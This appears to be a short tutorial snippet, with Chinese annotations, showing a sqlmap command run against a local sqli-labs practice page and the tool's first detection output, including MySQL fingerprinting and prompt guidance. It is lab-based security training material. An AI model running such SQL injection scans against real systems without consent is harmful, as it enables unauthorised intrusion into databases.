 C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -u "http://192.168.23.128/sqli-labs/Less
-1/?id=1"
{1.7.3.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:59:51 /2023-03-26/
[14:59:52] [INFO] testing connection to the target URL
[14:59:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:59:52] [INFO] testing if the target URL content is stable
[14:59:52] [INFO] target URL content is stable
[14:59:52] [INFO] testing if GET parameter 'id' is dynamic
[14:59:52] [INFO] GET parameter 'id' appears to be dynamic
探测出数据库类型
[14:59:52] [INFO] heuristic (basic) test shows that GET parameter 'id' might be DBMS: 'MySQL')
是否跳过其他类型数据库扫描
这里填y
[14:59:52] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to (XSS
) attacks
[14:59:52] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]